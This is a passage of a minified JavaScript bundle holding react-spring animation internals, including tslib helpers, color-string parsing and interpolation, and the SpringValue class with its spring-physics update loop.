Y=Object.assign({to:v,now:g,frameLoop:z,colorNames:p,skipAnimation:b,createStringInterpolator:re,requestAnimationFrame:$,batchedUpdates:H,willAdvance:ae},L(q)),v=Y.to,g=Y.now,z=Y.frameLoop,p=Y.colorNames,b=Y.skipAnimation,re=Y.createStringInterpolator,$=Y.requestAnimationFrame,H=Y.batchedUpdates,ae=Y.willAdvance,Y};function L(q){var Y={};for(var oe in q)q[oe]!==void 0&&(Y[oe]=q[oe]);return Y}},2341:function(Fe,ue,E){E.d(ue,{Df:function(){return z},S6:function(){return v},Xy:function(){return re},ZT:function(){return r},dE:function(){return k},is:function(){return j},qo:function(){return g},yl:function(){return p}});var O=E(63685),r=function(){},k=function(b,$,H){return Object.defineProperty(b,$,{value:H,writable:!0,configurable:!0})},j={arr:Array.isArray,obj:function(b){return!!b&&b.constructor.name==="Object"},fun:function(b){return typeof b=="function"},str:function(b){return typeof b=="string"},num:function(b){return typeof b=="number"},und:function(b){return b===void 0}};function re(b,$){if(j.arr(b)){if(!j.arr($)||b.length!==$.length)return!1;for(var H=0;H<b.length;H++)if(b[H]!==$[H])return!1;return!0}return b===$}var z=function(b){return j.str(b)&&(b[0]=="#"||/\d/.test(b)||!!(O.Yf&&O.Yf[b]))},v=function(b,$,H){j.fun(b.forEach)?b.forEach($,H):Object.keys(b).forEach(function(ae){return $.call(H,b[ae],ae)})},g=function(b){return j.und(b)?[]:j.arr(b)?b:[b]};function p(b,$){if(b.size){var H=Array.from(b);b.clear(),v(H,$)}}},97854:function(Fe,ue,E){E.d(ue,{NW:function(){return k},tf:function(){return r}});var O=E(25365),r=function(re){return(0,O.useEffect)(re,[])},k=function(){var re=(0,O.useState)(0)[1],z=(0,O.useRef)(!1);return r(function(){return function(){z.current=!0}}),function(){z.current||re({})}};function j(re){var z=useRef(void 0);return useEffect(function(){z.current=re}),z.current}},93757:function(Fe,ue,E){E.d(ue,{q:function(){return Ge}});/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var O=function(o,s){return O=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(f,m){f.__proto__=m}||function(f,m){for(var y in m)m.hasOwnProperty(y)&&(f[y]=m[y])},O(o,s)};function r(o,s){O(o,s);function f(){this.constructor=o}o.prototype=s===null?Object.create(s):(f.prototype=s.prototype,new f)}var k=function(){return k=Object.assign||function(s){for(var f,m=1,y=arguments.length;m<y;m++){f=arguments[m];for(var c in f)Object.prototype.hasOwnProperty.call(f,c)&&(s[c]=f[c])}return s},k.apply(this,arguments)};function j(o,s){var f={};for(var m in o)Object.prototype.hasOwnProperty.call(o,m)&&s.indexOf(m)<0&&(f[m]=o[m]);if(o!=null&&typeof Object.getOwnPropertySymbols=="function")for(var y=0,m=Object.getOwnPropertySymbols(o);y<m.length;y++)s.indexOf(m[y])<0&&Object.prototype.propertyIsEnumerable.call(o,m[y])&&(f[m[y]]=o[m[y]]);return f}function re(o,s,f,m){var y=arguments.length,c=y<3?s:m===null?m=Object.getOwnPropertyDescriptor(s,f):m,C;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")c=Reflect.decorate(o,s,f,m);else for(var K=o.length-1;K>=0;K--)(C=o[K])&&(c=(y<3?C(c):y>3?C(s,f,c):C(s,f))||c);return y>3&&c&&Object.defineProperty(s,f,c),c}function z(o,s){return function(f,m){s(f,m,o)}}function v(o,s){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(o,s)}function g(o,s,f,m){function y(c){return c instanceof f?c:new f(function(C){C(c)})}return new(f||(f=Promise))(function(c,C){function K(le){try{V(m.next(le))}catch(Me){C(Me)}}function xe(le){try{V(m.throw(le))}catch(Me){C(Me)}}function V(le){le.done?c(le.value):y(le.value).then(K,xe)}V((m=m.apply(o,s||[])).next())})}function p(o,s){var f={label:0,sent:function(){if(c[0]&1)throw c[1];return c[1]},trys:[],ops:[]},m,y,c,C;return C={next:K(0),throw:K(1),return:K(2)},typeof Symbol=="function"&&(C[Symbol.iterator]=function(){return this}),C;function K(V){return function(le){return xe([V,le])}}function xe(V){if(m)throw new TypeError("Generator is already executing.");for(;f;)try{if(m=1,y&&(c=V[0]&2?y.return:V[0]?y.throw||((c=y.return)&&c.call(y),0):y.next)&&!(c=c.call(y,V[1])).done)return c;switch(y=0,c&&(V=[V[0]&2,c.value]),V[0]){case 0:case 1:c=V;break;case 4:return f.label++,{value:V[1],done:!1};case 5:f.label++,y=V[1],V=[0];continue;case 7:V=f.ops.pop(),f.trys.pop();continue;default:if(c=f.trys,!(c=c.length>0&&c[c.length-1])&&(V[0]===6||V[0]===2)){f=0;continue}if(V[0]===3&&(!c||V[1]>c[0]&&V[1]<c[3])){f.label=V[1];break}if(V[0]===6&&f.label<c[1]){f.label=c[1],c=V;break}if(c&&f.label<c[2]){f.label=c[2],f.ops.push(V);break}c[2]&&f.ops.pop(),f.trys.pop();continue}V=s.call(o,f)}catch(le){V=[6,le],y=0}finally{m=c=0}if(V[0]&5)throw V[1];return{value:V[0]?V[1]:void 0,done:!0}}}function b(o,s,f,m){m===void 0&&(m=f),o[m]=s[f]}function $(o,s){for(var f in o)f!=="default"&&!s.hasOwnProperty(f)&&(s[f]=o[f])}function H(o){var s=typeof Symbol=="function"&&Symbol.iterator,f=s&&o[s],m=0;if(f)return f.call(o);if(o&&typeof o.length=="number")return{next:function(){return o&&m>=o.length&&(o=void 0),{value:o&&o[m++],done:!o}}};throw new TypeError(s?"Object is not iterable.":"Symbol.iterator is not defined.")}function ae(o,s){var f=typeof Symbol=="function"&&o[Symbol.iterator];if(!f)return o;var m=f.call(o),y,c=[],C;try{for(;(s===void 0||s-- >0)&&!(y=m.next()).done;)c.push(y.value)}catch(K){C={error:K}}finally{try{y&&!y.done&&(f=m.return)&&f.call(m)}finally{if(C)throw C.error}}return c}function pe(){for(var o=[],s=0;s<arguments.length;s++)o=o.concat(ae(arguments[s]));return o}function L(){for(var o=0,s=0,f=arguments.length;s<f;s++)o+=arguments[s].length;for(var m=Array(o),y=0,s=0;s<f;s++)for(var c=arguments[s],C=0,K=c.length;C<K;C++,y++)m[y]=c[C];return m}function q(o){return this instanceof q?(this.v=o,this):new q(o)}function Y(o,s,f){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var m=f.apply(o,s||[]),y,c=[];return y={},C("next"),C("throw"),C("return"),y[Symbol.asyncIterator]=function(){return this},y;function C(de){m[de]&&(y[de]=function(Ze){return new Promise(function(Ke,$e){c.push([de,Ze,Ke,$e])>1||K(de,Ze)})})}function K(de,Ze){try{xe(m[de](Ze))}catch(Ke){Me(c[0][3],Ke)}}function xe(de){de.value instanceof q?Promise.resolve(de.value.v).then(V,le):Me(c[0][2],de)}function V(de){K("next",de)}function le(de){K("throw",de)}function Me(de,Ze){de(Ze),c.shift(),c.length&&K(c[0][0],c[0][1])}}function oe(o){var s,f;return s={},m("next"),m("throw",function(y){throw y}),m("return"),s[Symbol.iterator]=function(){return this},s;function m(y,c){s[y]=o[y]?function(C){return(f=!f)?{value:q(o[y](C)),done:y==="return"}:c?c(C):C}:c}}function we(o){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var s=o[Symbol.asyncIterator],f;return s?s.call(o):(o=typeof H=="function"?H(o):o[Symbol.iterator](),f={},m("next"),m("throw"),m("return"),f[Symbol.asyncIterator]=function(){return this},f);function m(c){f[c]=o[c]&&function(C){return new Promise(function(K,xe){C=o[c](C),y(K,xe,C.done,C.value)})}}function y(c,C,K,xe){Promise.resolve(xe).then(function(V){c({value:V,done:K})},C)}}function _e(o,s){return Object.defineProperty?Object.defineProperty(o,"raw",{value:s}):o.raw=s,o}function fe(o){if(o&&o.__esModule)return o;var s={};if(o!=null)for(var f in o)Object.hasOwnProperty.call(o,f)&&(s[f]=o[f]);return s.default=o,s}function Ie(o){return o&&o.__esModule?o:{default:o}}function Se(o,s){if(!s.has(o))throw new TypeError("attempted to get private field on non-instance");return s.get(o)}function Ce(o,s,f){if(!s.has(o))throw new TypeError("attempted to set private field on non-instance");return s.set(o,f),f}var Ee=E(81539),A=E(35578),a="[-+]?\\d*\\.?\\d+",d=a+"%";function P(){for(var o=[],s=0;s<arguments.length;s++)o[s]=arguments[s];return"\\(\\s*("+o.join(")\\s*,\\s*(")+")\\s*\\)"}var D=new RegExp("rgb"+P(a,a,a)),X=new RegExp("rgba"+P(a,a,a,a)),x=new RegExp("hsl"+P(a,d,d)),U=new RegExp("hsla"+P(a,d,d,a)),Q=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,G=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ce=/^#([0-9a-fA-F]{6})$/,Pe=/^#([0-9a-fA-F]{8})$/,W=E(63685);function ve(o){var s;return typeof o=="number"?o>>>0===o&&o>=0&&o<=4294967295?o:null:(s=ce.exec(o))?parseInt(s[1]+"ff",16)>>>0:W.Yf&&W.Yf[o]!==void 0?W.Yf[o]:(s=D.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|255)>>>0:(s=X.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|Be(s[4]))>>>0:(s=Q.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+"ff",16)>>>0:(s=Pe.exec(o))?parseInt(s[1],16)>>>0:(s=G.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+s[4]+s[4],16)>>>0:(s=x.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|255)>>>0:(s=U.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|Be(s[4]))>>>0:null}function Ne(o,s,f){return o<60?[s,f,0]:o<120?[f,s,0]:o<180?[0,s,f]:o<240?[0,f,s]:o<300?[f,0,s]:[s,0,f]}function Te(o,s,f){var m=(1-Math.abs(2*f-1))*s,y=m*(1-Math.abs(o/60%2-1)),c=f-m/2,C=Ne(o,m,y),K=C[0],xe=C[1],V=C[2];return Math.round((K+c)*255)<<24|Math.round((xe+c)*255)<<16|Math.round((V+c)*255)<<8}function Ve(o){var s=parseInt(o,10);return s<0?0:s>255?255:s}function Qe(o){var s=parseFloat(o);return(s%360+360)%360/360}function Be(o){var s=parseFloat(o);return s<0?0:s>1?255:Math.round(s*255)}function Re(o){var s=parseFloat(o);return s<0?0:s>100?1:s/100}function je(o){var s=ve(o);if(s===null)return o;s=s||0;var f=(s&4278190080)>>>24,m=(s&16711680)>>>16,y=(s&65280)>>>8,c=(s&255)/255;return"rgba("+f+", "+m+", "+y+", "+c+")"}var ze=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,We=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,ke,Ye=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,et=function(o,s,f,m,y){return"rgba("+Math.round(s)+", "+Math.round(f)+", "+Math.round(m)+", "+y+")"},Ge=function(o){ke||(ke=W.Yf?new RegExp("("+Object.keys(W.Yf).join("|")+")","g"):/^\b$/);var s=o.output.map(function(c){return(0,Ee.je)(c).replace(We,je).replace(ke,je)}),f=s.map(function(c){return c.match(ze).map(Number)}),m=f[0].map(function(c,C){return f.map(function(K){if(!(C in K))throw Error('The arity of each "output" value must be equal');return K[C]})}),y=m.map(function(c){return(0,A.m)(k(k({},o),{output:c}))});return function(c){var C=0;return s[0].replace(ze,function(){return String(y[C++](c))}).replace(Ye,et)}}},81539:function(Fe,ue,E){E.d(ue,{B0:function(){return v},Qb:function(){return j},je:function(){return k}});var O=Symbol.for("FluidValue:config"),r=function(g){return!!j(g)};function k(g){var p=j(g);return p?p.get():g}function j(g){if(g)return g[O]}function re(g,p){Object.defineProperty(g,O,{value:p,configurable:!0})}function z(g,p){var b=j(g);if(b)return b.addChild(p),function(){return b.removeChild(p)}}var v=function(){function g(){re(this,this)}return g}()},6957:function(Fe,ue,E){E.d(ue,{config:function(){return fe},useTransition:function(){return yt}});var O=E(76898),r=E(2341),k=E(81539),j=E(63685),re=E(97854),z=E(35578),v=E(77605),g=E(25365),p=E(21797);function b(n,e){if(n.length!==e.length)return!1;for(var t=0;t<n.length;t++)if(n[t]!==e[t])return!1;return!0}function $(n,e){var t=(0,g.useState)(function(){return{inputs:e,result:n()}})[0],i=(0,g.useRef)(!0),u=(0,g.useRef)(t),l=i.current||!!(e&&u.current.inputs&&b(e,u.current.inputs)),h=l?u.current:{inputs:e,result:n()};return(0,g.useEffect)(function(){i.current=!1,u.current=h},[h]),h.result}function H(n,e){return $(function(){return n},e)}var ae=null,pe=null,L="react-spring: ",q=!1;function Y(){q||(q=!0,console.warn(L+'The "interpolate" function is deprecated in v10 (use "to" instead)'))}var oe=E(69740),we=E(93757);function _e(n,e,t=1e3){useLayoutEffect(()=>{if(e){let i=0;each(n,(u,l)=>{if(!u.current)return;const{controllers:h}=u.current;if(h.length){let _=t*e[l];isNaN(_)?_=i:i=_,each(h,S=>{each(S.queue,I=>{I.delay=_+(I.delay||0)}),S.start()})}})}else{let i=Promise.resolve();each(n,u=>{const{controllers:l,start:h}=u.current||{};if(l&&l.length){const _=l.map(S=>{const I=S.queue;return S.queue=[],I});i=i.then(()=>(each(l,(S,I)=>S.queue.push(..._[I])),h()))}})}})}const fe={default:{tension:170,friction:26},gentle:{tension:120,friction:14},wobbly:{tension:180,friction:12},stiff:{tension:210,friction:20},slow:{tension:280,friction:60},molasses:{tension:280,friction:120}},Ie=n=>n,Se=(0,v.Z)((0,v.Z)({},fe.default),{},{mass:1,damping:1,easing:Ie,clamp:!1});class Ce{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,Se)}}function Ee(n,e,t){t&&(t=(0,v.Z)({},t),A(t,e),e=(0,v.Z)((0,v.Z)({},t),e)),A(n,e),Object.assign(n,e);for(const h in Se)n[h]==null&&(n[h]=Se[h]);let{mass:i,frequency:u,damping:l}=n;return r.is.und(u)||(u<.01&&(u=.01),l<0&&(l=0),n.tension=Math.pow(2*Math.PI/u,2)*i,n.friction=4*Math.PI*l*i/u),n}function A(n,e){if(!r.is.und(e.decay))n.duration=void 0;else{const t=!r.is.und(e.tension)||!r.is.und(e.friction);(t||!r.is.und(e.frequency)||!r.is.und(e.damping)||!r.is.und(e.mass))&&(n.duration=void 0,n.decay=void 0),t&&(n.frequency=void 0)}}const a=[];class d{constructor(){this.changed=!1,this.values=a,this.toValues=null,this.fromValues=a,this.to=void 0,this.from=void 0,this.config=new Ce,this.immediate=!1,this.onStart=void 0,this.onChange=void 0,this.onRest=[]}}const P=(n,e)=>$(n,e||[{}]);function D(n,...e){return r.is.fun(n)?n(...e):n}const X=(n,e)=>n===!0||!!(e&&n&&(r.is.fun(n)?n(e):(0,r.qo)(n).includes(e))),x=(n,e,t)=>n&&(r.is.fun(n)?n(e,t):r.is.arr(n)?n[e]:(0,v.Z)({},n)),U=(n,e)=>!r.is.und(Q(n,e)),Q=(n,e)=>n.default===!0?n[e]:n.default?n.default[e]:void 0,G=(n,e=[],t={})=>{let i=Pe;n.default&&n.default!==!0&&(n=n.default,i=Object.keys(n));for(const u of i){const l=n[u];!r.is.und(l)&&!e.includes(u)&&(t[u]=l)}return t},ce=(n,e,t)=>G(e,t,n),Pe=["pause","cancel","config","immediate","onDelayEnd","onProps","onStart","onChange","onRest"],W={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onDelayEnd:1,onProps:1,onStart:1,onChange:1,onRest:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,keys:1,callId:1,parentId:1};function ve(n){const e={};let t=0;if((0,r.S6)(n,(i,u)=>{W[u]||(e[u]=i,t++)}),t)return e}function Ne(n){const e=ve(n);if(e){const t={to:e};return(0,r.S6)(n,(i,u)=>u in e||(t[u]=i)),t}return(0,v.Z)({},n)}function Te(n){const e=(0,k.Qb)(n);return e?Te(e.get()):r.is.arr(n)?n.map(Te):(0,r.Df)(n)?(0,j.qS)({range:[0,1],output:[n,n]})(1):n}function Ve(n,{key:e,props:t,state:i,actions:u}){return new Promise((l,h)=>{let _,S,I=!1,R=X(t.cancel,e);R?ee():(_=D(t.delay||0,e),I=X(t.pause,e),I?(i.resumeQueue.add(F),u.pause()):(u.resume(),F()));function M(){i.resumeQueue.add(F),S.cancel(),_=S.time-j.zO()}function F(){_>0?(i.pauseQueue.add(M),S=j.fT.setTimeout(ee,_)):ee()}function ee(){i.pauseQueue.delete(M),n<=(i.cancelId||0)&&(R=!0);try{u.start((0,v.Z)((0,v.Z)({},t),{},{callId:n,delay:_,cancel:R,pause:I}),l)}catch(J){h(J)}}})}const Qe=(n,e)=>e.length==1?e[0]:e.some(t=>t.cancelled)?je(n):e.every(t=>t.noop)?Be(n):Re(n,e.every(t=>t.finished)),Be=(n,e=n.get())=>({value:e,noop:!0,finished:!0,target:n}),Re=(n,e,t=n.get())=>({value:t,finished:e,target:n}),je=(n,e=n.get())=>({value:e,cancelled:!0,target:n});async function ze(n,e,t,i){e.pause&&await new Promise(I=>{t.resumeQueue.add(I)});const{callId:u,parentId:l,onRest:h}=e,{asyncTo:_,promise:S}=t;return!l&&n===_&&!e.reset?S:t.promise=(async()=>{t.asyncId=u,t.asyncTo=n;const I=G(e,["onRest"]);let R,M;const F=new Promise((T,Z)=>(R=T,M=Z)),ee=T=>(...Z)=>{const B=se=>{throw se instanceof ke&&M(se),se};try{return T(...Z).catch(B)}catch(se){B(se)}},J=T=>{const Z=u<=(t.cancelId||0)&&je(i)||u!==t.asyncId&&Re(i,!1);if(Z)throw T.result=Z,T},me=ee((T,Z)=>{const B=new ke;J(B);const se=r.is.obj(T)?(0,v.Z)({},T):(0,v.Z)((0,v.Z)({},Z),{},{to:T});return se.parentId=u,(0,r.S6)(I,(w,N)=>{r.is.und(se[N])&&(se[N]=w)}),i.start(se).then(async w=>(J(B),i.is("PAUSED")&&await new Promise(N=>{t.resumeQueue.add(N)}),w))});let te;try{let T;r.is.arr(n)?T=(async Z=>{for(const B of Z)await me(B)})(n):r.is.fun(n)&&(T=Promise.resolve(n(me,i.stop.bind(i)))),await Promise.all([T.then(R),F]),te=Re(i,!0)}catch(T){if(T instanceof ke)te=T.result;else throw T}finally{u==t.asyncId&&(t.asyncId=l,t.asyncTo=l?_:void 0,t.promise=l?S:void 0)}return r.is.fun(h)&&(0,j.MA)(()=>{h(te)}),te})()}function We(n,e){n.cancelId=e,n.asyncId=n.asyncTo=n.promise=void 0}class ke extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}const Ye=n=>n instanceof Ge;let et=1;class Ge extends k.B0{constructor(...e){super(...e),this.id=et++,this.key=void 0,this._priority=0,this._children=new Set}get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){const e=(0,p.ys)(this);return e&&e.getValue()}to(...e){return(0,j.to)(this,e)}interpolate(...e){return Y(),(0,j.to)(this,e)}addChild(e){this._children.size||this._attach(),this._children.add(e)}removeChild(e){this._children.delete(e),this._children.size||this._detach()}onParentChange({type:e}){this.idle?e=="start"&&(this._reset(),this._start()):e=="reset"&&this._reset()}_attach(){}_detach(){}_reset(){this._emit({type:"reset",parent:this})}_start(){this._emit({type:"start",parent:this})}_onChange(e,t=!1){this._emit({type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||j.fT.start(this),this._emit({type:"priority",parent:this,priority:e})}_emit(e){(0,r.S6)(Array.from(this._children),t=>{t.onParentChange(e)})}}const o="CREATED",s="IDLE",f="ACTIVE",m="PAUSED",y="DISPOSED";class c extends Ge{constructor(e,t){if(super(),this.key=void 0,this.animation=new d,this.queue=void 0,this._phase=o,this._state={pauseQueue:new Set,resumeQueue:new Set},this._defaultProps={},this._lastCallId=0,this._lastToId=0,!r.is.und(e)||!r.is.und(t)){const i=r.is.obj(e)?(0,v.Z)({},e):(0,v.Z)((0,v.Z)({},t),{},{from:e});i.default=!0,this.start(i)}}get idle(){return!this.is(f)&&!this._state.asyncTo}get goal(){return(0,k.je)(this.animation.to)}get velocity(){const e=(0,p.ys)(this);return e instanceof p.iG?e.lastVelocity||0:e.getPayload().map(t=>t.lastVelocity||0)}advance(e){let t=!0,i=!1;const u=this.animation;let{config:l,toValues:h}=u;const _=(0,p.He)(u.to);if(!_){const S=(0,k.Qb)(u.to);S&&(h=(0,r.qo)(S.get()))}return u.values.forEach((S,I)=>{if(S.done)return;let R=_?_[I].lastPosition:h[I],M=u.immediate,F=R;if(!M){if(F=S.lastPosition,l.tension<=0){S.done=!0;return}const ee=S.elapsedTime+=e,J=u.fromValues[I],me=S.v0!=null?S.v0:S.v0=r.is.arr(l.velocity)?l.velocity[I]:l.velocity;let te;if(r.is.und(l.duration))if(l.decay){const T=l.decay===!0?.998:l.decay,Z=Math.exp(-(1-T)*ee);F=J+me/(1-T)*(1-Z),M=Math.abs(S.lastPosition-F)<.1,te=me*Z}else{te=S.lastVelocity==null?me:S.lastVelocity;const T=l.precision||(J==R?.005:Math.min(1,Math.abs(R-J)*.001)),Z=l.restVelocity||T/10,B=l.clamp?0:l.bounce,se=!r.is.und(B),w=J==R?S.v0>0:J<R;let N,he=!1;const ne=1,ie=Math.ceil(e/ne);for(let be=0;be<ie&&(N=Math.abs(te)>Z,!(!N&&(M=Math.abs(R-F)<=T,M)));++be){se&&(he=F==R||F>R==w,he&&(te=-te*B,F=R));const Ae=-l.tension*1e-6*(F-R),Ue=-l.friction*.001*te,Xe=(Ae+Ue)/l.mass;te=te+Xe*ne,F=F+te*ne}}else{let T=l.progress||0;l.duration<=0?T=1:T+=(1-T)*Math.min(1,ee/l.duration),F=J+l.easing(T)*(R-J),te=(F-S.lastPosition)/e,M=T==1}S.lastVelocity=te,Number.isNaN(F)&&(console.warn("Got NaN while animating:",this),M=!0)}_&&!_[I].done&&(M=!1),M?S.done=!0:t=!1,S.setValue(F,l.round)&&(i=!0)}),t?this.finish():i&&this._onChange(this.get()),t}is(e){return this._phase==e}set(e){return(0,j.MA)(()=>{if(this._focus(e),this._set(e)&&!this.is(f))return this._onChange(this.get(),!0);this._stop()}),this}pause(){C(this,"pause"),this.is(m)||(this._phase=m,(0,r.yl)(this._state.pauseQueue,e=>e()))}resume(){C(this,"resume"),this.is(m)&&(this._start(),(0,r.yl)(this._state.resumeQueue,e=>e()))}finish(e){if(this.resume(),this.is(f)){const t=this.animation;!t.config.decay&&r.is.und(e)&&(e=t.to),r.is.und(e)||this._set(e),(0,j.MA)(()=>{t.changed||(t.changed=!0,t.onStart&&t.onStart(this)),this._stop()})}return this}update(e){return C(this,"update"),(this.queue||(this.queue=[])).push(e),this}async start(e,t){C(this,"start");let i;r.is.und(e)?(i=this.queue||[],this.queue=[]):i=[r.is.obj(e)?e:(0,v.Z)((0,v.Z)({},t),{},{to:e})];const u=await Promise.all(i.map(l=>this._update(l)));return Qe(this,u)}stop(e){return this.is(y)||(We(this._state,this._lastCallId),this._focus(this.get()),(0,j.MA)(()=>this._stop(e))),this}reset(){this._update({reset:!0})}dispose(){this.is(y)||(this.animation&&(this.animation.onRest=[]),this.stop(),this._phase=y)}onParentChange(e){super.onParentChange(e),e.type=="change"?this.is(f)||(this._reset(),this.is(m)||this._start()):e.type=="priority"&&(this.priority=e.priority+1)}_prepareNode({to:e,from:t,reverse:i}){const u=this.key||"";e=!r.is.obj(e)||(0,k.Qb)(e)?e:e[u],t=!r.is.obj(t)||(0,k.Qb)(t)?t:t[u];const l={to:e,from:t};if(this.is(o)){i&&([e,t]=[t,e]),t=(0,k.je)(t);const h=this._updateNode(r.is.und(t)?(0,k.je)(e):t);h&&!r.is.und(t)&&h.setValue(t)}return l}_updateNode(e){let t=(0,p.ys)(this);if(!r.is.und(e)){const i=this._getNodeType(e);(!t||t.constructor!==i)&&(0,p.f3)(this,t=i.create(e))}return t}_getNodeType(e){const t=(0,p.ys)(e);return t?t.constructor:r.is.arr(e)?p.if:(0,r.Df)(e)?p.eC:p.iG}_update(e,t){const i=this._defaultProps,u=h=>{const _=Q(e,h);r.is.und(_)||(i[h]=_),i[h]&&(e[h]=i[h])};u("cancel"),u("pause");const l=this._prepareNode(e);return Ve(++this._lastCallId,{key:this.key,props:e,state:this._state,actions:{pause:this.pause.bind(this),resume:this.resume.bind(this),start:this._merge.bind(this,l)}}).then(h=>{if(e.loop&&h.finished&&!(t&&h.noop)){const _=V(e);if(_)return this._update(_,!0)}return h})}_merge(e,t,i){if(t.cancel)return this.stop(!0),i(je(this));const{key:u,animation:l}=this,h=this._defaultProps,_=!r.is.und(e.to),S=!r.is.und(e.from);if(_||S)if(t.callId>this._lastToId)this._lastToId=t.callId;else return i(je(this));const I=ye=>r.is.und(t[ye])?h[ye]:t[ye],R=K(I("onDelayEnd"),u);R&&R(t,this),t.default&&ce(h,t,["pause","cancel"]);const{to:M,from:F}=l;let{to:ee=M,from:J=F}=e;S&&!_&&(ee=J),t.reverse&&([ee,J]=[J,ee]);const me=!(0,r.Xy)(J,F);me&&(l.from=J);const te=!(0,r.Xy)(ee,M);te&&this._focus(ee);const T=(0,k.Qb)(ee),Z=(0,k.Qb)(J);Z&&(J=Z.get());const B=r.is.arr(t.to)||r.is.fun(t.to),{config:se}=l,{decay:w,velocity:N}=se;t.config&&!B&&Ee(se,D(t.config,u),t.config!==h.config?D(h.config,u):void 0);let he=(0,p.ys)(this);if(!he||r.is.und(ee))return i(Re(this,!0));const ne=r.is.und(t.reset)?S&&!t.default:!r.is.und(J)&&X(t.reset,u),ie=ne?J:this.get(),be=Te(ee),Ae=r.is.num(be)||r.is.arr(be)||(0,r.Df)(be),Ue=!B&&(!Ae||X(h.immediate||t.immediate,u));if(te)if(Ue)he=this._updateNode(be);else{const ye=this._getNodeType(ee);if(ye!==he.constructor)throw Error("Cannot animate between "+he.constructor.name+" and "+ye.name+', as the "to" prop suggests')}const Xe=he.constructor;let ge=!!T,qe=!1;if(!ge){const ye=ne||this.is(o)&&me;(te||ye)&&(qe=(0,r.Xy)(Te(ie),be),ge=!qe),(!(0,r.Xy)(se.decay,w)||!(0,r.Xy)(se.velocity,N))&&(ge=!0)}if(qe&&this.is(f)&&(l.changed&&!ne?ge=!0:ge||this._stop()),!B){(ge||(0,k.Qb)(M))&&(l.values=he.getPayload(),l.toValues=T?null:Xe==p.eC?[1]:(0,r.qo)(be)),l.immediate=Ue,l.onStart=K(I("onStart"),u),l.onChange=K(I("onChange"),u);const ye=l.onRest,De=ne&&!t.onRest?ye[0]||r.ZT:xe(K(I("onRest"),u),this);if(ge){l.onRest=[De,xe(i,this)];let Le=ne?0:1;Le<ye.length&&(0,j.MA)(()=>{for(;Le<ye.length;Le++)ye[Le]()})}else(ne||t.onRest)&&(l.onRest[0]=De)}const Oe=K(I("onProps"),u);Oe&&Oe(t,this),ne&&he.setValue(ie),B?i(ze(t.to,t,this._state,this)):ge?(ne&&(this._phase=s),this._reset(),this._start()):this.is(f)&&!te?l.onRest.push(xe(i,this)):i(Be(this,ie))}_focus(e){const t=this.animation;if(e!==t.to){let i=(0,k.Qb)(t.to);i&&i.removeChild(this),t.to=e;let u=0;(i=(0,k.Qb)(e))&&(i.addChild(this),Ye(e)&&(u=(e.priority||0)+1)),this.priority=u}}_set(e){const t=(0,k.Qb)(e);t&&(e=t.get());const i=(0,p.ys)(this),u=i&&i.getValue();return i?i.setValue(e):this._updateNode(e),!(0,r.Xy)(e,u)}_onChange(e,t=!1){const i=this.animation;!i.changed&&!t&&(i.changed=!0,i.onStart&&i.onStart(this)),i.onChange&&i.onChange(e,this),super._onChange(e,t)}_reset(){const e=this.animation;(0,p.ys)(this).reset(e.to),this.is(f)||(e.changed=!1),e.immediate||(e.fromValues=e.values.map(t=>t.lastPosition)),super._reset()}_start(){this.is(f)||(this._phase=f,super._start(),j.yu?this.finish():j.fT.start(this))}_stop(e){if(this.resume(),this.is(f)){this._phase=s,this._onChange(this.get(),!0);const t=this.animation;(0,r.S6)(t.values,u=>{u.done=!0});const i=t.onRest;i.length&&(t.onRest=[t.toValues?r.ZT:i[0]],t.changed||(i[0]=r.ZT),(0,r.S6)(i,u=>u(e)))}}}function C(n,e){if(n.is(y))throw Error('Cannot call "'+e+'" of disposed "'+n.constructor.name+'" object')}function K(n,e){return r.is.fun(n)?n:e&&n?n[e]:void 0}const 